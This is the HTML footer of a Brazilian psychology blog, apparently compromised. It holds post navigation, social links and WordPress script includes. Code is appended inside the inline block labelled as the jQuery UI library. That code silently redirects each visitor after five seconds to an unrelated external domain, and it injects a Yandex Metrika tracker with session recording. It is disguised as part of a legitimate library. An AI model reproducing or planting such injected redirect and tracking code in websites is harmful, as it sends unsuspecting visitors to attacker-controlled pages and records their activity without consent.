		<a href="http://www.unipsicorio.blog.br/envelhecer-e-uma-arte/">

		<div class="arrow">

			<i class="fa fa-angle-right"></i>

		</div>

		<div class="pagi-text">

			<span>Próximo Post</span>

			<h5>Envelhecer é uma arte</h5>

		</div>

		</a>

	</div>

	
		

</div>			
</article>							
		
	</div>
	
	
	<!-- END CONTAINER -->
	</div>
	
		
		<div id="footer-social">
	
		<div class="container">
		
		<a href="http://facebook.com/unipsicorio" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>		<a href="http://twitter.com/unipsicorio" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a>		<a href="http://instagram.com/unipsicorio" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>										<a href="http://youtube.com/user/unipsicorio" target="_blank"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>		
		</div>
		
	</div>
		
		
	<footer id="footer-copyright">
		
		<div class="container">
		
							<p>© 2016 UniPsico Rio. A divulgação dos textos é permitida desde que sejam mantidas informações do autor e da Unipsico-Rio.</p>
						<a href="#" class="to-top">Ir para o topo <i class="fa fa-angle-double-up"></i></a>
			
		</div>
		
	</footer>
	
	<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.0.1'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/jquery.bxslider.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/fitvids.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/jquery.slicknav.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/owl.carousel.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/retina.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/js/solopine.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
	
</body>

</html>